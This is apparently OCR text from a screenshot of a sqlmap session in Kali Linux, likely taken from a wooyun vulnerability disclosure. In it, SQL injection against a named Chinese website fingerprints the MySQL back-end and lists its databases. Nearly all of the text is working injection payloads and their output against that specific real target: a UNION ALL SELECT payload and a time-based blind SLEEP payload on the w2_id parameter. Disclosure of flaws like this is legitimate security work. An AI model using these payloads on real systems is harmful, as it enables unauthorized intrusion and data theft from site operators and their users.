 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Title: MySQL UNION query (NULL) - 5 columns
Payload: w2_id=261 UNION ALL SELECT NULL,NULL,CONCAT(0x7170717a71,0x6c7a6547
69774e456b4c,0x717a7a7671),NULL,NULL#&page=1
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: w2_id=261 AND (SELECT * FROM (SELECT(SLEEP(5)))Ipyi)&page=1
---
[10:08:42] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.28
back-end DBMS: MySQL 5.0.11
[10:08:42] [INFO] fetching database names
[10:08:42] [INFO] the SQL query used returns 3 entries
[10:08:43] [INFO] retrieved: information_schema
[10:08:43] [INFO] retrieved: iwatchome_cn
[10:08:44] [INFO] retrieved: test
available databases [3]:
[*] information_schema
[*] iwatchome_cn
[*] test
KALI LINUX™
"the quieter you become, the more you are able to hear"
[10:08:44] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
iwatchome.tom.com'
www.wooyun.org